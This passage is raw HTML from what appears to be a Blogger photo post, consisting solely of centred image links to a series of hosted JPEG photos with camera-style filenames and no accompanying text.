<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilhxcmo-dlOS7DW0JjrwXHOVk_P1kkDKRD5iqBFGhO3syPETbN6fBc-elVdc8pHW8yOu12EvRA4Ywg1QP8-Fbh9Rm1qp3NfPVK1aZVAgE7TLGJIa7YcCkcdmjDotkQUbIN0gv8cu10hR8F/s1600/DT-101802-IMG_5548.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilhxcmo-dlOS7DW0JjrwXHOVk_P1kkDKRD5iqBFGhO3syPETbN6fBc-elVdc8pHW8yOu12EvRA4Ywg1QP8-Fbh9Rm1qp3NfPVK1aZVAgE7TLGJIa7YcCkcdmjDotkQUbIN0gv8cu10hR8F/s640/DT-101802-IMG_5548.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3pDJ0B8PkXtNLH4J6iAPJmWuUBqCU7t8XRbCqWrAymqxC22y0QUzITajK3nQoSDhOayxcfP6_D7peBcvSPKx0k85gMMhfNONFNlNp8yrl3tmG4ET3FPWXSrBz0ERm74QuNNRg_M6Knud/s1600/DT-101802-IMG_5555.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3pDJ0B8PkXtNLH4J6iAPJmWuUBqCU7t8XRbCqWrAymqxC22y0QUzITajK3nQoSDhOayxcfP6_D7peBcvSPKx0k85gMMhfNONFNlNp8yrl3tmG4ET3FPWXSrBz0ERm74QuNNRg_M6Knud/s640/DT-101802-IMG_5555.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFAyABVA124rKU_CKHBB2xU3WZBxleJ02Tn1UtVIyaX53fCRetFoTtLviGdr7AS4z7sV9UsaIrT9zS2Ck_XhqvyEeR1kt2egLhvpNnYbn8lGGqDcan90HkTevgG6du9_pyqgdDzXdqqUT8/s1600/DT-101809-IMG_5587.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFAyABVA124rKU_CKHBB2xU3WZBxleJ02Tn1UtVIyaX53fCRetFoTtLviGdr7AS4z7sV9UsaIrT9zS2Ck_XhqvyEeR1kt2egLhvpNnYbn8lGGqDcan90HkTevgG6du9_pyqgdDzXdqqUT8/s640/DT-101809-IMG_5587.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0IV7nNPtfE5CKdVaf7wrlRfzH2rxlU9UiUQeC3hEUkpm05DvJF0OStYGozBRnRpIIPTLL5rc-4zwNBG48PMpZx8t-gZH_gkmW9G1jwTU0a3orfoHTGk_ZZKhmYxI8rsSYNsBAbSzRh7Js/s1600/DT-101829-IMG_3357.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0IV7nNPtfE5CKdVaf7wrlRfzH2rxlU9UiUQeC3hEUkpm05DvJF0OStYGozBRnRpIIPTLL5rc-4zwNBG48PMpZx8t-gZH_gkmW9G1jwTU0a3orfoHTGk_ZZKhmYxI8rsSYNsBAbSzRh7Js/s640/DT-101829-IMG_3357.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkoP8IIEgWIFv7oHbiPzJWhWTvmWQd1Ehk0cpWVmMbnW77RHXPAPRCXaU1FHgObxk4CjMApXGO2wY2V68thlJM0NZrI1vuGHtenvmxCH3BnPVoOXFQ6LIRo57qH8s3yd11yDW5j6O3QGdW/s1600/DT-101829-IMG_3361.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkoP8IIEgWIFv7oHbiPzJWhWTvmWQd1Ehk0cpWVmMbnW77RHXPAPRCXaU1FHgObxk4CjMApXGO2wY2V68thlJM0NZrI1vuGHtenvmxCH3BnPVoOXFQ6LIRo57qH8s3yd11yDW5j6O3QGdW/s640/DT-101829-IMG_3361.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq2GqOpnp2sCYSVgy2UH2aWLU4TIebVN3hcjDz2LI_uGDPa_Vunx_2LGCkU-FmxlDKbkcJh3_XCW3spotE-KjLdbXGP-GiZ5ErP6nrZJoSe2gtUvf2czJ74ROAcAriDE8CG4Gk0RpIYqns/s1600/DT-101903-IMG_5710.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq2GqOpnp2sCYSVgy2UH2aWLU4TIebVN3hcjDz2LI_uGDPa_Vunx_2LGCkU-FmxlDKbkcJh3_XCW3spotE-KjLdbXGP-GiZ5ErP6nrZJoSe2gtUvf2czJ74ROAcAriDE8CG4Gk0RpIYqns/s640/DT-101903-IMG_5710.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNwFWhENj8vINbboJD9eVypFOH69c_g2otPrrpf4P5Tclh9rgvB4CEYFbLnikNQ_hlsn5z3koGZ1OC6eY5trVX-2XHtdVAyzRQ5jZYSkOnPjCJd9TToExbZLtBU6gIT7mkGgLFRXr5sJoj/s1600/DT-101904-IMG_5720.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNwFWhENj8vINbboJD9eVypFOH69c_g2otPrrpf4P5Tclh9rgvB4CEYFbLnikNQ_hlsn5z3koGZ1OC6eY5trVX-2XHtdVAyzRQ5jZYSkOnPjCJd9TToExbZLtBU6gIT7mkGgLFRXr5sJoj/s640/DT-101904-IMG_5720.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilcoaff0g-6X5eZY3IC43Gugb5A65qyhnZW045RaPJWsQv-fxq4KnToQTX8cce3iB7PVMkRBKertrhjWAm-bhPQj5fV9AL-n2kglMjYK-Eg4CjN5uMMXFjonIaic2EmBwEBjmjskt5RnDE/s1600/DT-101911-IMG_5759.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilcoaff0g-6X5eZY3IC43Gugb5A65qyhnZW045RaPJWsQv-fxq4KnToQTX8cce3iB7PVMkRBKertrhjWAm-bhPQj5fV9AL-n2kglMjYK-Eg4CjN5uMMXFjonIaic2EmBwEBjmjskt5RnDE/s640/DT-101911-IMG_5759.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoenNcA_H_CvS-RGYbXweMgw5Iyt6oaf7H-XgMGIMNm-is-XCTNkBAO5VpGeQdJgMmC6UYykiSNAz_SR_r_-PtUX86mZ6YKs3BVlM5RhxVMKrrMB2kLNsITo4cNJgpUtspgqHyH3KjJ27V/s1600/DT-101654-IMG_3048.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoenNcA_H_CvS-RGYbXweMgw5Iyt6oaf7H-XgMGIMNm-is-XCTNkBAO5VpGeQdJgMmC6UYykiSNAz_SR_r_-PtUX86mZ6YKs3BVlM5RhxVMKrrMB2kLNsITo4cNJgpUtspgqHyH3KjJ27V/s640/DT-101654-IMG_3048.jpg" width="640" /></a><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLamWiQDwkreMOrNnNwoGuxyv8QG5JcrKNxB1Qwpf1Roh1mNfrhL_QEST7LH8SuwxUB4IDR_hUR76rAFu6rmNJG6R7zAhpMb2xkj53DAwNiwgfzBTUM9e-ML23dH_eFoXUtrEIOoiSiqg7/s1600/NV-TTD-011724-IMG_1298-27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="550" data-original-width="1200" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLamWiQDwkreMOrNnNwoGuxyv8QG5JcrKNxB1Qwpf1Roh1mNfrhL_QEST7LH8SuwxUB4IDR_hUR76rAFu6rmNJG6R7zAhpMb2xkj53DAwNiwgfzBTUM9e-ML23dH_eFoXUtrEIOoiSiqg7/s640/NV-TTD-011724-IMG_1298-27.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisVi0_uo-24M6GUqSdJc76slXuh04mlKmFEM0hpKqeA2WOIv94Q6uA1ZBh_F81ha3uipk84uMoOElvkJs7JCVJJsqM6kmbXiUVeCCXTjCnxV_LPKod6dbGiP5ZQhasSP3Lb1gqF_x_7bsW/s1600/DT-101700-IMG_5238.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisVi0_uo-24M6GUqSdJc76slXuh04mlKmFEM0hpKqeA2WOIv94Q6uA1ZBh_F81ha3uipk84uMoOElvkJs7JCVJJsqM6kmbXiUVeCCXTjCnxV_LPKod6dbGiP5ZQhasSP3Lb1gqF_x_7bsW/s640/DT-101700-IMG_5238.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyB1cAq0MRoAqUV-z1Af38TnEHw449jPi_Rl5mK_ltVFKaa58c7XSpoclah08e25_-R485S95GoVanM6FInNp1WNwiBPEjJ84M0bKN3SSp1KgEapJX_8XPNq4ptWCbrO06TzUAuQN7kloo/s1600/DT-102050-IMG_5853.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyB1cAq0MRoAqUV-z1Af38TnEHw449jPi_Rl5mK_ltVFKaa58c7XSpoclah08e25_-R485S95GoVanM6FInNp1WNwiBPEjJ84M0bKN3SSp1KgEapJX_8XPNq4ptWCbrO06TzUAuQN7kloo/s640/DT-102050-IMG_5853.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz0UZ2Ipq2oC97yNyZHCDSBjc3ySpG1wI7pO2OUnh9dpRilZXZ8l6LzVJuBlSfQQ4Zm_oRWCzOz8Zl5r_TquMo1vx3KK0sUXsiBXxgnzJGjue-2chnxDsb3PVmc03cNjBGlLG789jD-WeM/s1600/DT-101931-IMG_5781.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz0UZ2Ipq2oC97yNyZHCDSBjc3ySpG1wI7pO2OUnh9dpRilZXZ8l6LzVJuBlSfQQ4Zm_oRWCzOz8Zl5r_TquMo1vx3KK0sUXsiBXxgnzJGjue-2chnxDsb3PVmc03cNjBGlLG789jD-WeM/s640/DT-101931-IMG_5781.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JXpJBglIhprXfTL1ksRziwm9i95DxXnwjD-TR8ce0DKTYdnINflaEcnTrkXojZc7vhjsIY43txxj9afwdPnL351RsuyPs0bzNAgF1rLd2nVbP4U_k7dox9-kTfd_ENHJQuOP-9sUESJW/s1600/DT-102044-IMG_5841.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JXpJBglIhprXfTL1ksRziwm9i95DxXnwjD-TR8ce0DKTYdnINflaEcnTrkXojZc7vhjsIY43txxj9afwdPnL351RsuyPs0bzNAgF1rLd2nVbP4U_k7dox9-kTfd_ENHJQuOP-9sUESJW/s640/DT-102044-IMG_5841.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj50_wwI4yPyFx_OsYdSG3JL70buurbj9USZH_LFVpHSnI60tk8lktxV5iimWEvX0R7ylDdkVlUr36jxrsEJS0tl3aO6RwQj4Nat33GQswnGLCxhuJuWj5SsLRFXSs2kLEVYoFKY2N9Vz2x/s1600/DT-102044-IMG_3657.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj50_wwI4yPyFx_OsYdSG3JL70buurbj9USZH_LFVpHSnI60tk8lktxV5iimWEvX0R7ylDdkVlUr36jxrsEJS0tl3aO6RwQj4Nat33GQswnGLCxhuJuWj5SsLRFXSs2kLEVYoFKY2N9Vz2x/s640/DT-102044-IMG_3657.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2KtJXFrgAKhghfxQl5ADDGmSQVfJJM3ceCpeHnz9PFb_YDlqZBN67PaOgLGXZQO0XMgzJxd2tlc4gwzW5CTohorp_9UzSkZe4wWQA4M0NKTQTt9Ys_lFZ29fITMeCTZRtTqesKNzu6BRV/s1600/DT-102125-IMG_5870.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2KtJXFrgAKhghfxQl5ADDGmSQVfJJM3ceCpeHnz9PFb_YDlqZBN67PaOgLGXZQO0XMgzJxd2tlc4gwzW5CTohorp_9UzSkZe4wWQA4M0NKTQTt9Ys_lFZ29fITMeCTZRtTqesKNzu6BRV/s640/DT-102125-IMG_5870.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSX9rK97L3Lbt4PIYYzarU-qD1gUw1M1O-xPD3z3wyQ5ItNVbMIN0iZq7yq3fWjfICMmmtJTtIC6khgFvQmkTHct9_kuNxau0tSZoxAoS6JxmAHV5FoxHrhw1jzigUZEp9AIbyFCs1NTmf/s1600/DT-102123-IMG_3686.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSX9rK97L3Lbt4PIYYzarU-qD1gUw1M1O-xPD3z3wyQ5ItNVbMIN0iZq7yq3fWjfICMmmtJTtIC6khgFvQmkTHct9_kuNxau0tSZoxAoS6JxmAHV5FoxHrhw1jzigUZEp9AIbyFCs1NTmf/s640/DT-102123-IMG_3686.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRpHOhSHnG_7Xb5U_VszCcBcYJmznq_gdXgj8oFm6v0zqD2zSUwWmRYrr-aBRXDNH8tEh_KroSRtgMQe2lYB91Ti5LETnctoSSdX5ijQMcv3yKwQ3yjKW6IuDSVVNBsrevceYdu5-_h-Oi/s1600/DT-102124-IMG_3695.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRpHOhSHnG_7Xb5U_VszCcBcYJmznq_gdXgj8oFm6v0zqD2zSUwWmRYrr-aBRXDNH8tEh_KroSRtgMQe2lYB91Ti5LETnctoSSdX5ijQMcv3yKwQ3yjKW6IuDSVVNBsrevceYdu5-_h-Oi/s640/DT-102124-IMG_3695.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZfG90uNpiYfwSkVUiWGKmccfQBIotJykuBoc-BOt7X6ub_JMeT3omx-IMFML3VjPe2LKFYEK2JHn4UrKE1iOupJhbuATLaWCKVK2JBAULTyPKHPZwYMt36FziBfsCorc03bySf-qhJ0d8/s1600/DT-102125-IMG_5867.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZfG90uNpiYfwSkVUiWGKmccfQBIotJykuBoc-BOt7X6ub_JMeT3omx-IMFML3VjPe2LKFYEK2JHn4UrKE1iOupJhbuATLaWCKVK2JBAULTyPKHPZwYMt36FziBfsCorc03bySf-qhJ0d8/s640/DT-102125-IMG_5867.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt5gC7TC4NQYet7Zemlcst27tASFhNnLkKYCtoAJ39BBsOOLQ27z_ZS21smjOJTDrrx7qjdHaRObNMwRhIlIQB-Eb-2V-txSu4yhwZyTMfg_pO8go0jg0GQ56u_WGLnq7QMk4s2XURXDQr/s1600/DT-102126-IMG_5885.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt5gC7TC4NQYet7Zemlcst27tASFhNnLkKYCtoAJ39BBsOOLQ27z_ZS21smjOJTDrrx7qjdHaRObNMwRhIlIQB-Eb-2V-txSu4yhwZyTMfg_pO8go0jg0GQ56u_WGLnq7QMk4s2XURXDQr/s640/DT-102126-IMG_5885.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFtNQPR9krzGWdd-3R4Kns9tPMD4voHF3euJTWMMjDknrZ1VbEaIm9eItup_WOoVBtw_BPSwoNhLJyGqi87IEUwW8QuFrOvpHqXV-G_u_riPmCtC-aqTwO1iWNSPRZZfqOTTL0TM9WoBxg/s1600/DT-102128-IMG_5888.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFtNQPR9krzGWdd-3R4Kns9tPMD4voHF3euJTWMMjDknrZ1VbEaIm9eItup_WOoVBtw_BPSwoNhLJyGqi87IEUwW8QuFrOvpHqXV-G_u_riPmCtC-aqTwO1iWNSPRZZfqOTTL0TM9WoBxg/s640/DT-102128-IMG_5888.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiK-N2IIv7M6zMlibY1u0z2N7zwGeXasqoZr8p7NCMaSr64VenGHOhkTNvW-7Mdpy1IwlvnruAxezn3eLjbslfAiXF73nXKR5s9BhfS9DGaWHBwWzZj5aSjST7Gi_MU1qnBR7IP-1oziE8/s1600/DT-102155-IMG_5925.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiK-N2IIv7M6zMlibY1u0z2N7zwGeXasqoZr8p7NCMaSr64VenGHOhkTNvW-7Mdpy1IwlvnruAxezn3eLjbslfAiXF73nXKR5s9BhfS9DGaWHBwWzZj5aSjST7Gi_MU1qnBR7IP-1oziE8/s640/DT-102155-IMG_5925.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVomlMbo5f9riz1TBoEG6rs26C9zk9X1P84bgA873junJzNlPzdMK8JMls8irA1MJeEQ50C9i4Dq1YwiMtulC22aU8xHP3JJ79MEDBGhnjfFVKwDZRz2jXlduqvqJ_OXeu4Zi0VXEZMvni/s1600/DT-102202-IMG_5985.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVomlMbo5f9riz1TBoEG6rs26C9zk9X1P84bgA873junJzNlPzdMK8JMls8irA1MJeEQ50C9i4Dq1YwiMtulC22aU8xHP3JJ79MEDBGhnjfFVKwDZRz2jXlduqvqJ_OXeu4Zi0VXEZMvni/s640/DT-102202-IMG_5985.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNtB19zVScVtNykf2iaYv3l3quQpD6mPYbCY2YgjM3sKleGnk4tJkTTvPgIiToZKfqihvmU4x_XkPNlK_GbbVz68II6S1RPOP5ZzfVDJZrqN7sAkm2PDu0ndLSJLuuSqZV5yL5_yBHWoij/s1600/DT-102204-IMG_5994.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNtB19zVScVtNykf2iaYv3l3quQpD6mPYbCY2YgjM3sKleGnk4tJkTTvPgIiToZKfqihvmU4x_XkPNlK_GbbVz68II6S1RPOP5ZzfVDJZrqN7sAkm2PDu0ndLSJLuuSqZV5yL5_yBHWoij/s640/DT-102204-IMG_5994.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmz7wxKVXaQca_Yq-y8tpjEgvdCyFypbqK5cP2YzfgglCak5GvAGVRhyoUaQZOP53FjhrjbESxgSWilHSHDXNtkpd8OJcex1XsgjsN-87_22_5F2MPAfglRy_inXhk6NpDq7NRioLUb0xU/s1600/DT-102204-IMG_5997.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmz7wxKVXaQca_Yq-y8tpjEgvdCyFypbqK5cP2YzfgglCak5GvAGVRhyoUaQZOP53FjhrjbESxgSWilHSHDXNtkpd8OJcex1XsgjsN-87_22_5F2MPAfglRy_inXhk6NpDq7NRioLUb0xU/s640/DT-102204-IMG_5997.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN6oHKSu7VwjdGbBsoLVS5AnVhBoJ-SP4BszhR-D1yiOc-ub2tNbzMx-mxaiJrlcvLpr69Z1OQxTMTIJF3bDFvhBb4cdtTpl7Q2urFHElk600pCp1r72apk8Q1X7V3fL27DeXc9ylWX16p/s1600/DT-102208-IMG_6012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN6oHKSu7VwjdGbBsoLVS5AnVhBoJ-SP4BszhR-D1yiOc-ub2tNbzMx-mxaiJrlcvLpr69Z1OQxTMTIJF3bDFvhBb4cdtTpl7Q2urFHElk600pCp1r72apk8Q1X7V3fL27DeXc9ylWX16p/s640/DT-102208-IMG_6012.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq6Ok25SjKPMh-QzQMmFH_n9BzGPgnBPb2nbHh1AkRWPTN6qYlbeVTsX7PKTM4iftelHU3S0AqDifw7jFDZuoQPDt4rkrv-Q40Pi3MPuGGjZOPs1jVXY2WpFsNZrkz5-qDg818pFNXF0tP/s1600/DT-102214-IMG_6067.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq6Ok25SjKPMh-QzQMmFH_n9BzGPgnBPb2nbHh1AkRWPTN6qYlbeVTsX7PKTM4iftelHU3S0AqDifw7jFDZuoQPDt4rkrv-Q40Pi3MPuGGjZOPs1jVXY2WpFsNZrkz5-qDg818pFNXF0tP/s640/DT-102214-IMG_6067.jpg" width="640" /></a></div>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_dIQCOVc3uRcPOXAq6uGeAaiqypmIpAt82dAN6fjo8EXbHg4id8o_iiLKcrjqgSXNGQoC7umu6R0b2yrIl1X7VkqMC33p3QLNvPLGk-Y9Qo5pRwIaYmDn0msRUNKmvob9Wqpknl5QRdT/s1600/DT-102334-IMG_6242.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_dIQCOVc3uRcPOXAq6uGeAaiqypmIpAt82dAN6fjo8EXbHg4id8o_iiLKcrjqgSXNGQoC7umu6R0b2yrIl1X7VkqMC33p3QLNvPLGk-Y9Qo5pRwIaYmDn0msRUNKmvob9Wqpknl5QRdT/s640/DT-102334-IMG_6242.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN7_84dV6tnpwkiy8O_kY_ic2D3ZCZhu0YCm2l5_gUaHJ7Ayxu6h8eEjver7IP4iSnVxwvZIaqNN2w7dwfu8m6b3SyN_3gDM_OWmcQut4ryN3mezvV_2n7fF_kWnnBrXuwzZn7mbm-b1Bp/s1600/DT-102335-IMG_6253.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN7_84dV6tnpwkiy8O_kY_ic2D3ZCZhu0YCm2l5_gUaHJ7Ayxu6h8eEjver7IP4iSnVxwvZIaqNN2w7dwfu8m6b3SyN_3gDM_OWmcQut4ryN3mezvV_2n7fF_kWnnBrXuwzZn7mbm-b1Bp/s640/DT-102335-IMG_6253.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp0mdHJj8QouIgJY29NGhq_HMfwTDBVzM4Iyy0_2w3xGT10IDu5XkoL2RS0mTCsGm7y3g8CHhejZqJpxw4Zhyg6l2aqJhLHle8lPO-Gsw38uAiosgtce2gZfJtKeMGisVvzRJadCIdzg_i/s1600/DT-102353-IMG_6262.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp0mdHJj8QouIgJY29NGhq_HMfwTDBVzM4Iyy0_2w3xGT10IDu5XkoL2RS0mTCsGm7y3g8CHhejZqJpxw4Zhyg6l2aqJhLHle8lPO-Gsw38uAiosgtce2gZfJtKeMGisVvzRJadCIdzg_i/s640/DT-102353-IMG_6262.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
